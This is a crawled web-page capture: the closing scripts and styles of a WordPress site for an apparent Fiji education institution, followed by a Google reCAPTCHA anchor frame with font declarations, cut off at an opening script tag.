    "sitekey": "6LfiCDEbAAAAABqsRZ2nfBwEk1Wvk9G_Ulsh0nVF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://sangamedu.ac.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://sangamedu.ac.fj/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="accordions_js-js-extra">
var accordions_ajax = {"accordions_ajaxurl":"https://sangamedu.ac.fj/wp-admin/admin-ajax.php"};
//# sourceURL=accordions_js-js-extra
</script>
<script src="https://sangamedu.ac.fj/wp-content/plugins/accordions/assets/frontend/js/scripts.js?ver=1767309044" id="accordions_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangamedu.ac.fj/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangamedu.ac.fj/wp-includes/js/wp-emoji-loader.min.js
</script>
    <style>
            @media only screen and (min-width: 0px) and (max-width: 767px) {
    #accordions-2990 {
    width: 100%;
}
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
#accordions-2990 {
width: 100%;
}
}
@media only screen and (min-width: 1024px) {
#accordions-2990 {
width: 100%;}
}
#accordions-2990 .accordions-lazy {
text-align: center;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
#accordions-2990 {
position: relative;
text-align: left;
background: #ffffff url() repeat scroll 0 0;
}
#accordions-2990 .accordions-head {
outline: none;
background: #1e73be none repeat scroll 0 0;
}
#accordions-2990  .accordions-head-title {
color: #ffffff;
font-size: 16px;
}
#accordions-2990 .accordions-head-title-toggle {
color: #ffffff;
font-size: 16px;
}
#accordions-2990  .accordions-head:hover .accordions-head-title {
color: #ffffff;
}
#accordions-2990  .ui-state-active {
border: none;
background: #174e7f;
}
#accordions-2990 .accordion-content {
border: none;
background: #ffffff none repeat scroll 0 0;
}
#accordions-2990  .accordion-icons {
}
#accordions-2990  .accordions-head:hover .accordion-icons span {
}
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = {"2990":[]};
        var accordions_tabs_active = null;
    </script>


    



	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiCDEbAAAAABqsRZ2nfBwEk1Wvk9G_Ulsh0nVF&co=aHR0cHM6Ly9zYW5nYW1lZHUuYWMuZmo6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wf8ixt6zolw5
body_size: 48207
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="ZCb5pofN-3ZQYVqiMrqTzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="ZCb5pofN-3ZQYVqiMrqTzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZCb5pofN-3ZQYVqiMrqTzA">
